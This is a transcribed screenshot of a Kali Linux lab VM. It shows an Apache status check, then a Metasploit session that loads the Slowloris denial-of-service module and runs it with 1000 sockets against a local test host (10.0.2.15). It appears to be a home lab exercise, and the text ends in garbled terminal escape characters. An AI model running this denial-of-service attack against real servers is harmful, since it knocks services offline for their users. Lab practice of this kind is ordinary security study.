 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Test Website - Mozilla F... root@kali: ~ 09:30 AM 73%
root@kali: ~
File Actions Edit View Help
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset: disabled)
Active: active (running) since Sun 2021-12-19 09:20:30 EST; 8min ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 1532 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 1543 (apache2)
Tasks: 39 (limit: 5696)
Memory: 36.1M
CPU: 2.411s
CGroup: /system.slice/apache2.service
├─1543 /usr/sbin/apache2 -k start
├─1549 /usr/sbin/apache2 -k start
├─1805 /usr/sbin/apache2 -k start
├─1809 /usr/sbin/apache2 -k start
├─1811 /usr/sbin/apache2 -k start
├─1813 /usr/sbin/apache2 -k start
├─1818 /usr/sbin/apache2 -k start
├─1829 /usr/sbin/apache2 -k start
├─1834 /usr/sbin/apache2 -k start
├─1838 /usr/sbin/apache2 -k start
├─1847 /usr/sbin/apache2 -k start
├─1850 /usr/sbin/apache2 -k start
├─1851 /usr/sbin/apache2 -k start
├─1853 /usr/sbin/apache2 -k start
├─1854 /usr/sbin/apache2 -k start
├─1857 /usr/sbin/apache2 -k start
├─1860 /usr/sbin/apache2 -k start
├─1865 /usr/sbin/apache2 -k start
├─1867 /usr/sbin/apache2 -k start
├─1870 /usr/sbin/apache2 -k start
├─1871 /usr/sbin/apache2 -k start
├─1872 /usr/sbin/apache2 -k start
├─1876 /usr/sbin/apache2 -k start
├─1886 /usr/sbin/apache2 -k start
├─1887 /usr/sbin/apache2 -k start
├─1888 /usr/sbin/apache2 -k start
├─1894 /usr/sbin/apache2 -k start
├─1895 /usr/sbin/apache2 -k start
├─1897 /usr/sbin/apache2 -k start
├─1899 /usr/sbin/apache2 -k start
├─1917 /usr/sbin/apache2 -k start
├─1918 /usr/sbin/apache2 -k start
├─1924 /usr/sbin/apache2 -k start
├─1933 /usr/sbin/apache2 -k start
├─1936 /usr/sbin/apache2 -k start
├─1937 /usr/sbin/apache2 -k start
├─1940 /usr/sbin/apache2 -k start
└─1942 /usr/sbin/apache2 -k start
Dec 19 09:20:30 kali systemd[1]: Starting The Apache HTTP Server...
Dec 19 09:20:30 kali systemd[1]: Started The Apache HTTP Server.
┌──(root💀kali)-[~]
└─#
┌──(root💀kali)-[~]
└─# msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
KALI
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > search slowloris
SECURITY
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/http/slowloris 2009-06-17 normal No Slowloris Denial of Service Attack
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/http/slowloris
msf6 > use 0
msf6 auxiliary(dos/http/slowloris) > set rhost 10.0.2.15
rhost => 10.0.2.15
msf6 auxiliary(dos/http/slowloris) > set sockets 1000
sockets => 1000
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 10.0.2.15 with 1000 sockets
[*] Creating sockets...
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[